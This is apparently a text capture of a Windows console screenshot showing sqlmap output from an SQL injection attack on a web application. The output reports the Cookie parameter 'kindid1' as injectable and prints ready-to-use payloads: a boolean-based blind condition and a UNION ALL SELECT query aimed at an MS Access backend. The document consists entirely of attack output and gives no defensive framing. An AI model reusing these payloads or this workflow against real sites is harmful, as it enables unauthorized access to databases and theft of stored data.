 C:\Windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
[20:28:06] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:28:09] [INFO] target URL appears to have 4 columns in query
[20:28:13] [INFO] Cookie parameter 'kindid1' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
Cookie parameter 'kindid1' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 20 HTTP(s) requ
ests:
---
Place: Cookie
Parameter: kindid1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kindid1=15 AND 3309=3309

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: kindid1=-2270 UNION ALL SELECT CHR(113)&CHR(110)&CHR(103)&CHR(98)&C
HR(113)&CHR(122)&CHR(69)&CHR(76)&CHR(78)&CHR(101)&CHR(78)&CHR(105)&CHR(76)&CHR(8
9)&CHR(110)&CHR(113)&CHR(99)&CHR(101)&CHR(121)&CHR(113),NULL,NULL,NULL FROM MSys
AccessObjects%16
---